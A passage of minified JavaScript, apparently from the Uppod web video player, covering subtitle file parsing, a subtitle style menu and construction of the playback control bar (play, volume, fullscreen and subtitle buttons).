HideBuffer(){buffer_b&&uppod.controls().Buffer.hide(),ibuff=!1}function updateTimeDisplay(){time_play_b?time_play_b.c.innerHTML=formatTime(CurrentTime()):"",time_all_b?time_all_b.c.innerHTML=formatTime(Duration()):""}function formatTime(t){var e,i,o;return t=Math.round(t),e=Math.floor(t/60),i=Math.floor(e/60),e=Math.floor(e%60),t=Math.floor(t%60),(i>0||timelength>5)&&10>e?e="0"+e:"",t=t>=10?t:"0"+t,o=(i>0||timelength>5?i+":":"")+e+":"+t,o.length!=timelength&&(timelength=o.length,PlaceControls()),o}function CreateSubs(){var t,e=vars.sub.split(","),i=vars.sublangs?vars.sublangs.split(","):Array();for(sub=Array(),t=0;t<e.length;t++)CreateSub(t,e[t],i[t]),i[t]&&vars.sublang&&i[t]==vars.sublang?sub_lang=t:""}function CreateSub(t,e,o){var l,s,n,a,r,c,h,p,u;if(e)if(0==e.indexOf("#")&&(e=un(e)),l=vars.sub_shift,e.indexOf("shift=")>0&&(l=1*e.substr(e.indexOf("shift=")+6)),mobile&&nativecontrols)s=document.createElement("track"),s.setAttribute("src",e),s.setAttribute("label",o),1==vars.substart&&0==t?s.setAttribute("default","true"):"",media.appendChild(s);else{if(n=LoadFile(e),n&&(e.indexOf(".srt")>-1||e.indexOf(".ass")>-1||e.indexOf(".ssa")>-1||e.indexOf(".vtt")>-1))for(sub[t]=Object(),sub[t][0]=Array(),sub[t][1]=Array(),a=Array(),a=n.split("\n"),r=1,c=0,h=0,i=0;i<a.length;i++){if(e.indexOf(".srt")>-1||e.indexOf(".vtt")>-1)if(a[i].indexOf("-->")>-1&&a[i].indexOf(":")>-1){for(c=1*TimerSub(a[i].substr(0,a[i].indexOf("-->")))+l,h=1*TimerSub(a[i].substr(a[i].indexOf("-->")+4,12))+l,sub[t][0][c]="",p=c;h>p;p++)sub[t][1][p]=c;r++}else""!=a[i]&&a[i].length>1&&a[i]!=r&&(sub[t][0][c]+=a[i]);if((e.indexOf(".ass")>-1||e.indexOf(".ssa")>-1)&&a[i].indexOf("Dialogue:")>-1)for(c=1*TimerSub(a[i].substr(e.indexOf(".ssa")>-1?a[i].indexOf("=0")+3:12,12))+l,h=1*TimerSub(a[i].substr(e.indexOf(".ssa")>-1?a[i].indexOf("=0")+14:23,10))+l,u="",a[i].indexOf("0,,")>0?u=a[i].substr(a[i].indexOf("0,,")+3):a[i].indexOf("ffect,")>0&&(u=a[i].substr(a[i].indexOf("ffect,")+6)),void 0!=sub[t][0][c]?sub[t][0][c]+="\n"+u:sub[t][0][c]=u,sub[t][0][c]=sub[t][0][c].replace(/{.*?}/,""),sub[t][0][c]=sub[t][0][c].replace(/\\\\N/,"\n"),p=c;h>p;p++)sub[t][1][p]=c}vars.substart=1}}function ShowSub(t){sub_text&&KillSub(),sub_text=document.createElement("div"),sub_bg=document.createElement("div"),body.c.appendChild(sub_bg),body.c.appendChild(sub_text),Show(sub_text),Show(sub_bg),sub_last=t,sub_text.innerHTML=t,sub_showed=!0,PositionSub()}function StopSub(){sub_text&&(KillSub(),sub_showed=!1)}function KillSub(){sub_text&&(sub_text.innerHTML="",body.c.removeChild(sub_bg),body.c.removeChild(sub_text),sub_bg=null,sub_text=null)}function PositionSub(){var t,e,i,o,l,s=(ifull?vars.sh:vars.ph)-(1!=vars.cntrlout||ifull?vars.cntrloutheight:vars.padding/2);sub_text&&(t=vars.sw-60,CSS(sub_text,{position:"absolute",color:(6==vars.subcolor.length?"#":"")+vars.subcolor,fontFamily:vars.subfont,fontSize:vars.subsize*(ifull?1.5:1)+"%","text-align":"center","line-height":"120%","text-shadow":"1px 1px 1px rgba(1,1,1,0.4)"}),CSS(sub_bg,{position:"absolute",backgroundColor:(6==vars.subbgcolor.length?"#":"")+vars.subbgcolor,opacity:vars.subbgalpha,borderRadius:vars.subbgo/2}),CSS(sub_text,{"max-width":t}),e=s-vars.submargin*(ifull?vars.sh/vars.stageheight:1)-10-sub_text.offsetHeight-5,i=(vars.sw-(sub_text.offsetWidth+20))/2,CSS(sub_text,{position:"absolute",top:e,left:i+10}),CSS(sub_bg,{width:sub_text.offsetWidth+20,height:sub_text.offsetHeight+10,position:"absolute",top:e-5,left:i})),sub_menu&&(o=s-sub_menu.offsetHeight,l=sub_b.c.offsetLeft-sub_menu.offsetWidth+sub_b.w+5,0>l?l=0:"",CSS(sub_menu,{position:"absolute",top:o,left:l}),CSS(sub_menu_bg,{position:"absolute",top:o,left:l}))}function TimerSub(t){var e=t.split(":"),i=0;return"00"!=e[0]?i+=3600*e[0]:"","00"!=e[1]?i+=60*e[1]:"",i+=1*e[2].substr(0,2),i=10*i+1*e[2].substr(3,1)}function SetSub(){var t,e,i,o,l,s,n,a,r,c,h,p,u,d,v,b,f,m,_,g,y,x,S;if(sub_menu)ToggleView(sub_menu_bg),ToggleView(sub_menu),PositionSub();else{for(sub_menu=document.createElement("div"),sub_menu_bg=document.createElement("div"),body.c.appendChild(sub_menu_bg),body.c.appendChild(sub_menu),sub_menu.innerHTML='<div id="uppodplayer_sub_switcher" style="width:47px;height:18px;border:1px solid rgba(255,255,255,0.5);border-radius:20px;margin-bottom:10px;padding:1px;cursor:pointer"><div id="uppodplayer_sub_switcher_bg" style="width:45px;height:16px;background:#fff;border-radius:18px;padding:1px;"><div id="uppodplayer_sub_switcher_dot" style="width:16px;height:16px;background:#000;border-radius:17px;color:#000;text-align:center;'+(0==vars.substart?"float:left":"float:right")+'"></div></div></div>',uppod.document.getElementById("uppodplayer_sub_switcher").onclick=ToggleSub,t=document.createElement("div"),sub_menu.appendChild(t),CSS(t,{fontSize:"80%",position:"absolute",top:5,right:7,color:"#fff",opacity:.5,"margin-top":"-2px",cursor:"pointer"}),t.innerHTML="\xd7",t.onclick=SetSub,CSS(sub_menu,{position:"absolute",top:0,left:0,color:"#fff",font:"90% sans-serif",borderRadius:10,padding:10,width:119}),sub_menu2=document.createElement("div"),ToggleSubStyle(),sub_menu.appendChild(sub_menu2),e=document.createElement("div"),SetSubButStyle(e,!1),e.innerHTML="+",CSS(e,{margin:"0 5px 5px 0"}),i=document.createElement("div"),SetSubButStyle(i,!1),i.innerHTML="-",CSS(i,{margin:"0 20px 5px 0"}),e.onclick=function(){vars.subsize+=10,PositionSub()},i.onclick=function(){vars.subsize-=10,PositionSub()},o=document.createElement("div"),SetSubButStyle(o,!1),o.innerHTML="\u2227",CSS(o,{margin:"0 5px 5px 0"}),l=document.createElement("div"),SetSubButStyle(l,!1),l.innerHTML="\u2228",CSS(l,{margin:"0 0 5px 0"}),o.onclick=function(){vars.submargin+=10,PositionSub()},l.onclick=function(){vars.submargin-=10,PositionSub()},s=document.createElement("br"),sub_menu2.appendChild(s),n=Array(),a=Array("FFFFFF","000000","FAED54","FFB0BE","72CCF8","62DE50","E8BBFF","FEBA54"),r=2,c=0;7>c;c++)n[c]=document.createElement("div"),SetSubButStyle(n[c],!0),CSS(n[c],{border:"1px solid #"+(1==c?"666":a[c]),color:"#"+a[c]}),n[c].onclick=function(){vars.subcolor=this.style.color,isub_menu_color.innerHTML="",this.innerHTML="\xb0",isub_menu_color=this,PositionSub()},vars.subcolor==a[c]?r=c:"";for(n[r].innerHTML="\xb0",isub_menu_color=n[r],h=document.createElement("br"),sub_menu2.appendChild(h),p=Array(),u=Array("FFFFFF","000000","FEF370","D90000","073DA0","409829","644082","a56305"),d=1,c=0;7>c;c++)p[c]=document.createElement("div"),SetSubButStyle(p[c],!0),CSS(p[c],{"background-color":"#"+u[c],borderColor:"#"+(1==c?"666":u[c]),color:"#fff"}),0==c||2==c?CSS(p[c],{color:"#000"}):"",p[c].onclick=function(){vars.subbgcolor=this.style.backgroundColor,isub_menu_bgcolor.innerHTML="",this.innerHTML="\xb0",isub_menu_bgcolor=this,PositionSub()},vars.subbgcolor==u[c]?d=c:"";if(p[d].innerHTML="\xb0",isub_menu_bgcolor=p[d],v=document.createElement("br"),sub_menu2.appendChild(v),b=document.createElement("div"),sub_menu2.appendChild(b),CSS(b,{"float":"left",margin:"0 2px 0 2px",cursor:"default"}),b.innerHTML="-",f=document.createElement("div"),CSS(f,{width:91,height:4,border:"1px solid #fff",borderRadius:4,"float":"left",margin:"5px 3px",cursor:"pointer"}),sub_menu2.appendChild(f),m=document.createElement("div"),f.appendChild(m),CSS(m,{width:100*vars.subbgalpha+"%",height:4,borderRadius:4,background:"#fff"}),_=document.createElement("div"),sub_menu2.appendChild(_),CSS(_,{"float":"left",margin:"0 0 0 2px",fontSize:"80%",cursor:"default"}),_.innerHTML="+",f.onclick=function(){var t=event.clientX-findLeft(this);5>t?t=0:"",CSS(this.firstElementChild,{width:t}),vars.subbgalpha=t/this.offsetWidth,PositionSub()},vars.sublangs){for(g=document.createElement("select"),y=vars.sublangs.split(","),x=0;x<y.length;x++)S=document.createElement("option"),S.innerHTML=y[x],g.appendChild(S),y[x]==vars.sublang&&(sub_lang=x,S.setAttribute("selected","true"));1==vars.sublangsall&&y.length>1&&(S=document.createElement("option"),S.innerHTML=vars.lang2.all,g.appendChild(S)),sub_menu2.appendChild(g),g.onchange=function(){1==vars.sublangsall&&this.selectedIndex==this.length-1?(sub_lang=0,sub_lang_all=!0):(sub_lang_all=!1,sub_lang=this.selectedIndex)},CSS(g,{width:120,cursor:"pointer"})}CSS(sub_menu_bg,{position:"absolute",top:0,left:0,background:"#000",width:sub_menu.offsetWidth,height:sub_menu.offsetHeight,opacity:"0.7",borderRadius:10}),PositionSub(),sub_menu.style.zIndex=7,sub_menu_bg.style.zIndex=7}}function ToggleSub(){var t=sub_menu.firstElementChild.firstElementChild.firstElementChild;CSS(t,{"float":1==vars.substart?"left":"right"}),sub?vars.substart=0==vars.substart?1:0:vars.sub&&0==vars.substart?(CreateSubs(),vars.substart=1):vars.substart=0==vars.substart?1:0,0==vars.substart&&StopSub(),ToggleSubStyle()}function ToggleSubStyle(){0==vars.substart?CSS(sub_menu2,{visibility:"hidden"}):CSS(sub_menu2,{visibility:"visible"}),0==vars.substart?CSS(uppodplayer_sub_switcher_dot,{background:"#fff"}):CSS(uppodplayer_sub_switcher_dot,{background:"#000"}),0==vars.substart?CSS(uppodplayer_sub_switcher_bg,{background:0}):CSS(uppodplayer_sub_switcher_bg,{background:"#fff"})}function SetSubButStyle(t,e){sub_menu2.appendChild(t),CSS(t,{"float":"left",textAlign:"center",width:e?11:20,height:e?11:20,border:"1px solid rgba(255,255,255,0.5)",borderRadius:e?11:20,margin:e?"3px 2px 7px 2px":0,cursor:"pointer"})}function Controls(){var t,e,i,o,l,s,n;if(!vars.youtube||!browser.restrictMediaPlay){for(t=uppod.controls(),t.add(new Uppod.ControlBar(uppod)),controls=t.ControlBar.dom,sep_b=[],sep=0,CntrlBg(),cntrl=vars.controls.split(","),cntrlength=0,cntrls=[],cntrli=[],e=0;e<cntrl.length;e++){if(("play"==cntrl[e]||"playstop"==cntrl[e])&&(play_b=new Element("play",20,20),t.addElement("Play",play_b),controls.appendChild(play_b.c),CSS(play_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-play_b.h)/2+play_b.s.margintop-play_b.s.marginbottom}),play_b.c.onclick=Toggle,1==vars.tip&&0==play_b.s.notip&&(play_b.c.onmouseover=function(){var t=play_b.s.play_tip?play_b.s.play_tip:vars.lang2.play;ToolTip(play_b.c,t)},play_b.c.onmouseout=function(){ToolTipHide(play_b.c)}),pause_b=new Element("playstop"==cntrl[e]?"stop":"pause",20,20,"","play"),t.addElement("Pause",pause_b),controls.appendChild(pause_b.c),CSS(pause_b.c,{cursor:"pointer",display:"none",position:"absolute",top:(vars.cntrloutheight-pause_b.h)/2+pause_b.s.margintop-pause_b.s.marginbottom}),pause_b.c.onclick="playstop"==cntrl[e]?Stop:Toggle,cntrls[e]=pause_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+play_b.s.marginleft+play_b.s.marginright,cntrli[e]=play_b,1==vars.tip&&0==pause_b.s.notip&&(pause_b.c.onmouseover=function(){ToolTip(pause_b.c,pause_b.s.pause_tip?pause_b.s.pause_tip:vars.lang2.pause)},pause_b.c.onmouseout=function(){ToolTipHide(pause_b.c)})),"back"==cntrl[e]&&(back_b=new Element("back",30,20),t.addElement("Back",back_b),controls.appendChild(back_b.c),CSS(back_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-back_b.h)/2+back_b.s.margintop-back_b.s.marginbottom}),back_b.c.onclick=Back,cntrls[e]=back_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+back_b.s.marginleft+back_b.s.marginright,cntrli[e]=back_b,1==vars.tip&&0==back_b.s.notip&&(back_b.c.onmouseover=function(){ToolTip(back_b.c,back_b.s.tip?back_b.s.tip:vars.lang2.back)},back_b.c.onmouseout=function(){ToolTipHide(back_b.c)})),"stop"==cntrl[e]&&(stop_b=new Element("stop",20,20),t.addElement("Stop",stop_b),controls.appendChild(stop_b.c),CSS(stop_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-stop_b.h)/2+stop_b.s.margintop-stop_b.s.marginbottom}),stop_b.c.onclick=Stop,cntrls[e]=stop_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+stop_b.s.marginleft+stop_b.s.marginright,cntrli[e]=stop_b,1==vars.tip&&0==stop_b.s.notip&&(stop_b.c.onmouseover=function(){ToolTip(stop_b.c,stop_b.s.tip?stop_b.s.tip:vars.lang2.stop)},stop_b.c.onmouseout=function(){ToolTipHide(stop_b.c)})),0==cntrl[e].indexOf("my")&&(i=cntrl[e].substr(2),mybuts[i]=new Element("my"+i,20,20),controls.appendChild(mybuts[i].c),CSS(mybuts[i].c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-mybuts[i].h)/2+mybuts[i].s.margintop-mybuts[i].s.marginbottom}),mybuts[i].c.id="uppod_mybut"+i,mybuts[i].c.onclick=function(){Mybut(this.id)},cntrls[e]=mybuts[i].w+vars.cntrlmargin,cntrlength+=cntrls[e]+mybuts[i].s.marginleft+mybuts[i].s.marginright,cntrli[e]=mybuts[i],1==vars.tip&&0==mybuts[i].s.notip&&mybuts[i].s.tip&&(mybuts[i].c.onmouseover=function(){ToolTip(mybuts[i].c,mybuts[i].s.tip)},mybuts[i].c.onmouseout=function(){ToolTipHide(mybuts[i].c)})),"download"==cntrl[e]&&(download_b=new Element("download",20,20),t.addElement("Download",download_b),controls.appendChild(download_b.c),CSS(download_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-download_b.h)/2+download_b.s.margintop-download_b.s.marginbottom}),download_b.c.onclick=Download,cntrls[e]=download_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+download_b.s.marginleft+download_b.s.marginright,cntrli[e]=download_b,1==vars.tip&&0==download_b.s.notip&&(download_b.c.onmouseover=function(){ToolTip(download_b.c,download_b.s.tip?download_b.s.tip:vars.lang2.download)},download_b.c.onmouseout=function(){ToolTipHide(download_b.c)})),"next"==cntrl[e]&&(next_b=new Element("next",20,20),t.addElement("Next",next_b),controls.appendChild(next_b.c),CSS(next_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-next_b.h)/2+next_b.s.margintop-next_b.s.marginbottom}),next_b.c.onclick=Next,cntrls[e]=next_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+next_b.s.marginleft+next_b.s.marginright,cntrli[e]=next_b,1==vars.tip&&0==next_b.s.notip&&(next_b.c.onmouseover=function(){ToolTip(next_b.c,next_b.s.tip?next_b.s.tip:vars.lang2.next)},next_b.c.onmouseout=function(){ToolTipHide(next_b.c)})),"prev"==cntrl[e]&&(prev_b=new Element("prev",20,20),t.addElement("Prev",prev_b),controls.appendChild(prev_b.c),CSS(prev_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-prev_b.h)/2+prev_b.s.margintop-prev_b.s.marginbottom}),0==vars.random&&CSS(prev_b.c,{opacity:.3,filter:"alpha(opacity=30)",cursor:"default"}),prev_b.c.onclick=Prev,cntrls[e]=prev_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+prev_b.s.marginleft+prev_b.s.marginright,cntrli[e]=prev_b,1==vars.tip&&0==prev_b.s.notip&&(prev_b.c.onmouseover=function(){ToolTip(prev_b.c,prev_b.s.tip?prev_b.s.tip:vars.lang2.prev)},prev_b.c.onmouseout=function(){ToolTipHide(prev_b.c)})),"time_play"==cntrl[e]&&(time_play_b=new Element("time_play",30,20),t.addElement("TimePlay",time_play_b),controls.appendChild(time_play_b.c),CSS(time_play_b.c,{cursor:"default",position:"absolute",top:(vars.cntrloutheight-time_play_b.h)/2+3+1*time_play_b.s.margintop-1*time_play_b.s.marginbottom,"white-space":"nowrap"}),cntrls[e]=time_play_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+time_play_b.s.marginleft+time_play_b.s.marginright,cntrli[e]=time_play_b,timeitems++),"time_all"==cntrl[e]&&(time_all_b=new Element("time_all",30,20),t.addElement("TimeAll",time_all_b),controls.appendChild(time_all_b.c),CSS(time_all_b.c,{cursor:"default",position:"absolute",top:(vars.cntrloutheight-time_all_b.h)/2+3+1*time_all_b.s.margintop-1*time_all_b.s.marginbottom,"white-space":"nowrap"}),cntrls[e]=time_all_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+time_all_b.s.marginleft+time_all_b.s.marginright,cntrli[e]=time_all_b,timeitems++),"|"==cntrl[e]&&(sep_b[sep]=new Element("separator",5,20),t.addElement("Separator",sep_b[sep]),controls.appendChild(sep_b[sep].c),CSS(sep_b[sep].c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-sep_b[sep].h)/2+sep_b[sep].s.margintop-sep_b[sep].s.marginbottom}),cntrls[e]=sep_b[sep].w+vars.cntrlmargin,cntrlength+=cntrls[e]+sep_b[sep].s.marginleft+sep_b[sep].s.marginright,cntrli[e]=sep_b[sep],sep++),"run_line"==cntrl[e]&&(o=Cntrl_Style("run"),run_b=document.createElement("div"),t.addDom("RunLine",run_b),controls.appendChild(run_b),l=vars.cntrlline.h,vars.cntrl_line&&vars.cntrl_line.h&&(l=vars.cntrl_line.h),0==o.position&&(l%2!=o.h%2&&o.h++,1==o.o&&(o.w=o.h)),CSS(run_b,{cursor:"pointer",position:"absolute",left:0,top:1*o.margintop-1*o.marginbottom,width:o.w+"px",height:o.h+"px",borderRadius:o.w*o.o+"px","opacity(":o.alpha,filter:"alpha(opacity="+100*o.alpha+")"}),CheckGradiendDiv(run_b,o.color),o.icon&&String(o.icon).indexOf("http://")>-1&&IconImg(o.icon,run_b,0,o.pic_w,o.pic_h,o.halficonisover),1==o.bg&&CSS(run_b,{border:"2px solid #"+ReColor(o.bgcolor)}),run_pos=o.position,1==vars.tip&&0==line_s.notip&&(run_b.onmouseover=function(){media.duration?ToolTip(run_b,"line"):""},run_b.onmouseout=function(){ToolTipHide(run_b)})),"run_volume"!=cntrl[e]||mobile||(o=Cntrl_Style("run_volume"),runvolume_b=document.createElement("div"),t.addDom("RunVolume",runvolume_b),controls.appendChild(runvolume_b),CSS(runvolume_b,{cursor:"pointer",position:"absolute",left:0,top:0,width:o.w+"px",height:o.h+"px",borderRadius:o.w*o.o+"px",opacity:o.alpha,filter:"alpha(opacity="+100*o.alpha+")"}),CheckGradiendDiv(runvolume_b,o.color),runvolume_pos=o.position,vars.ivolbar_v&&Hide(runvolume_b),1==o.bg&&CSS(runvolume_b,{border:"2px solid #"+ReColor(o.bgcolor)})),"sound"!=cntrl[e]||mobile||(cntrl[e]="volume",vars.cntrl_volume=vars.cntrl_sound),"volume"!=cntrl[e]&&"volbarline_v"!=cntrl[e]||mobile||(volume_b=new Element("volume",20,20),t.addElement("Volume",volume_b),controls.appendChild(volume_b.c),CSS(volume_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-volume_b.h)/2+volume_b.s.margintop-volume_b.s.marginbottom}),volume_b.c.onclick=Mute,volume_mute_b=new Element("volume_mute",20,20,"","volume"),t.addElement("VolumeMute",volume_mute_b),controls.appendChild(volume_mute_b.c),CSS(volume_mute_b.c,{display:"none",cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-volume_mute_b.h)/2+volume_mute_b.s.margintop-volume_mute_b.s.marginbottom}),cntrls[e]=volume_mute_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+volume_mute_b.s.marginleft+volume_mute_b.s.marginright,volume_mute_b.c.onclick=Mute,cntrli[e]=volume_b,1==vars.tip&&0==volume_b.s.notip?volume_b.c.title=volume_b.s.tip?volume_b.s.tip:vars.lang2.volume:"","volbarline_v"==cntrl[e]&&(vars.ivolbar_v=!0,volbarline_b=document.createElement("div"),t.addDom("VolumeBarlineV",volbarline_b),controls.appendChild(volbarline_b),vars.cntrl_volbarline_v.bg=0,CSS(volbarline_b,{cursor:"pointer",position:"absolute",top:0}),volbarline_s=Cntrl_Style("volbarline_v"),volbarline_all_b=document.createElement("div"),volbarline_b.appendChild(volbarline_all_b),CSS(volbarline_all_b,{cursor:"pointer",position:"absolute",left:0,top:0,width:volbarline_s.w,height:volbarline_s.h,borderRadius:volbarline_s.h/2*volbarline_s.o+"px",opacity:volbarline_s.all_a,filter:"alpha(opacity="+100*volbarline_s.all_a+")"}),CheckGradiendDiv(volbarline_all_b,volbarline_s.color_all),volbarline_s.active=!1,CSS(volbarline_b,{display:"none",cursor:"pointer",position:"absolute",top:vars.cntrloutheight-volbarline_s.h-10}),volbarline_play_b=document.createElement("div"),volbarline_b.appendChild(volbarline_play_b),CSS(volbarline_play_b,{cursor:"pointer",position:"absolute",left:0,top:0,width:volbarline_s.w,height:volbarline_s.h,borderRadius:volbarline_s.h/2*volbarline_s.o+"px",opacity:volbarline_s.play_a,filter:"alpha(opacity="+100*volbarline_s.play_a+")"}),CheckGradiendDiv(volbarline_play_b,volbarline_s.color_play),CSS(volbarline_b,{cursor:"pointer",position:"absolute",top:-volbarline_s.h}),CSS(volbarline_play_b,{height:volbarline_s.h*vars.volume,top:volbarline_s.h-volbarline_s.h*vars.volume}),volbarline_b.onmousedown=function(t){if(volbarline_s.active=!0,!t)var t=window.event;VolumeMove_v(t)},volbarline_b.onmousemove=function(t){if(!t)var t=window.event;VolumeMove_v(t)},volbarline_b.onmouseup=function(){volbarline_s.active=!1},volbarline_b.onmouseover=function(){volbarline_s.over=!0},volbarline_b.onmouseout=function(){volbarline_s.over=!1},volume_mute_b.c.onmouseout=volume_b.c.onmouseover=function(){CSS(volbarline_b,{display:"block"}),runvolume_b&&(CSS(runvolume_b,{display:"block"}),runvolume_b.style.zIndex=8,RunPos(runvolume_b,volbarline_b,volbarline_play_b,volbarline_all_b,runvolume_pos)),volbarline_s.over=!0},volume_mute_b.c.onmouseover=volume_b.c.onmouseover=function(){CSS(volbarline_b,{display:"block"}),runvolume_b&&(CSS(runvolume_b,{display:"block"}),runvolume_b.style.zIndex=8,RunPos(runvolume_b,volbarline_b,volbarline_play_b,volbarline_all_b,runvolume_pos)),volbarline_s.over=!0},volume_mute_b.c.onmouseout=volume_b.c.onmouseout=VolbarHide,volbarline_b.style.zIndex=7,runvolume_b&&Hide(runvolume_b))),"tune"!=cntrl[e]||mobile||(cntrl[e]="volbarline",vars.cntrl_volbarline=vars.cntrl_tune),"volbarline"!=cntrl[e]||mobile||(volbarline_b=document.createElement("div"),t.addDom("VolumeBarline",volbarline_b),controls.appendChild(volbarline_b),volbarline_s=Cntrl_Style("volbarline"),volbarline_all_b=document.createElement("div"),volbarline_b.appendChild(volbarline_all_b),CSS(volbarline_all_b,{cursor:"pointer",position:"absolute",left:0,top:0,width:volbarline_s.w,height:volbarline_s.h,borderRadius:volbarline_s.h/2*volbarline_s.o+"px",opacity:volbarline_s.all_a,filter:"alpha(opacity="+100*volbarline_s.all_a+")"}),CheckGradiendDiv(volbarline_all_b,volbarline_s.color_all),volbarline_s.active=!1,volbarline_play_b=document.createElement("div"),volbarline_b.appendChild(volbarline_play_b),CSS(volbarline_play_b,{cursor:"pointer",position:"absolute",left:0,top:0,height:volbarline_s.h,borderRadius:volbarline_s.h/2*volbarline_s.o+"px",opacity:volbarline_s.play_a,filter:"alpha(opacity="+100*volbarline_s.play_a+")"}),CheckGradiendDiv(volbarline_play_b,volbarline_s.color_all),CSS(volbarline_b,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-volbarline_s.h)/2+volbarline_s.margintop-volbarline_s.marginbottom}),cntrls[e]=volbarline_s.w+vars.cntrlmargin+5,cntrlength+=cntrls[e]+volbarline_s.marginleft+volbarline_s.marginright,CSS(volbarline_play_b,{width:volbarline_s.w*(v?v:vars.volume)}),volbarline_b.onmousedown=function(t){if(volbarline_s.active=!0,!t)var t=window.event;VolumeMove(t)},volbarline_b.onmousemove=function(t){if(!t)var t=window.event;VolumeMove(t)},volbarline_b.onmouseout=function(t){if(!t)var t=window.event;VolumeOut(t)},volbarline_b.onmouseup=function(){volbarline_s.active=!1},cntrli[e]=volbarline_b),"volbar"==cntrl[e]&&!mobile){for(volbar_b=document.createElement("div"),t.addDom("VolumeBar",volbar_b),controls.appendChild(volbar_b),volbars=[],vars.cntrl_volbar.all_a?vars.cntrlvolbar.all_a=vars.cntrl_volbar.all_a:"",vars.cntrl_volbar.play_a?vars.cntrlvolbar.play_a=vars.cntrl_volbar.play_a:"",vars.cntrl_volbar.icon&&(1==vars.cntrl_volbar.icon&&(vars.cntrlvolbar.n=10,vars.cntrlvolbar.bar=1),2==vars.cntrl_volbar.icon&&(vars.cntrlvolbar.n=5,vars.cntrlvolbar.bar=0),3==vars.cntrl_volbar.icon&&(vars.cntrlvolbar.n=10,vars.cntrlvolbar.bar=0)),vars.cntrl_volbar.n?vars.cntrlvolbar.n=vars.cntrl_volbar.n:"",vars.cntrl_volbar.bar?vars.cntrlvolbar.bar=vars.cntrl_volbar.bar:"",vars.cntrl_volbar.scale?vars.cntrlvolbar.scale=vars.cntrl_volbar.scale:"",vars.cntrlvolbar.margintop=vars.cntrl_volbar.margintop?vars.cntrl_volbar.margintop:0,vars.cntrlvolbar.marginbottom=vars.cntrl_volbar.marginbottom?vars.cntrl_volbar.marginbottom:0,vars.cntrlvolbar.w=5*vars.cntrlvolbar.n*vars.cntrlvolbar.scale,vars.cntrlvolbar.h=10*vars.cntrlvolbar.scale,vb=0;vb<vars.cntrlvolbar.n;vb++)s=1==vars.cntrlvolbar.bar?10/vars.cntrlvolbar.n*(vb+1):10*vars.cntrlvolbar.scale,volbars[vb]=new Element("volbar",3*vars.cntrlvolbar.scale,s),volbar_b.appendChild(volbars[vb].c),CSS(volbars[vb].c,{position:"absolute",top:10*vars.cntrlvolbar.scale-s*vars.cntrlvolbar.scale,left:5*vb*vars.cntrlvolbar.scale+10*(vars.cntrlvolbar.scale-1),opacity:vars.cntrlvolbar.all_a}),1==vars.cntrl_volbar.bar&&(volbars[vb].c.onmouseover=function(){CSS(this,{top:s-1})
},volbars[vb].c.onmouseout=function(){CSS(this,{top:s})});volbar_b.onmousedown=function(t){if(volbar_b.active=!0,!t)var t=window.event;VolbarMove(t)},volbar_b.onmousemove=function(t){if(!t)var t=window.event;VolbarMove(t)},volbar_b.onmouseup=function(){volbar_b.active=!1},CSS(volbar_b,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-vars.cntrlvolbar.h)/2+(vars.cntrlvolbar.h-10)*vars.cntrlvolbar.scale+vars.cntrlvolbar.margintop-vars.cntrlvolbar.marginbottom,width:vars.cntrlvolbar.w,height:vars.cntrlvolbar.h}),cntrls[e]=5*(vars.cntrlvolbar.n+1)+vars.cntrlmargin,cntrlength+=cntrls[e]+(vars.cntrlvolbar.marginleft?vars.cntrlvolbar.marginleft:0)+(vars.cntrlvolbar.marginright?vars.cntrlvolbar.marginright:0),cntrli[e]=volbar_b,0!=v?VolumeDraw(-v):""}if("full"==cntrl[e]&&(t.add(new Uppod.EnterFullscreenControl(uppod)),t.add(new Uppod.ExitFullscreenControl(uppod)),full_b=uppod.controls().EnterFullscreen.options.element,full_back_b=uppod.controls().ExitFullscreen.options.element,cntrls[e]=full_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+full_b.s.marginleft+full_b.s.marginright,cntrli[e]=full_b),"sub"==cntrl[e]&&(sub_b=new Element("sub",20,20),t.addElement("Sub",sub_b),controls.appendChild(sub_b.c),CSS(sub_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-sub_b.h)/2+sub_b.s.margintop-sub_b.s.marginbottom}),sub_b.c.onclick=SetSub,cntrls[e]=sub_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+sub_b.s.marginleft+sub_b.s.marginright,cntrli[e]=sub_b,1==vars.tip&&0==sub_b.s.notip&&(sub_b.c.onmouseover=function(){ToolTip(sub_b.c,sub_b.s.tip?sub_b.s.tip:vars.lang2.sub)},sub_b.c.onmouseout=function(){ToolTipHide(sub_b.c)})),"hd"==cntrl[e]&&(vars.youtube&&(vars.hdlinks="hd720,large,medium,small",vars.hd="720p,480p,320p,240p",60==vars.hdsw?vars.hdsw=55:""),vars.hd))if(vars.hd.indexOf("::")>-1)hd_b=new 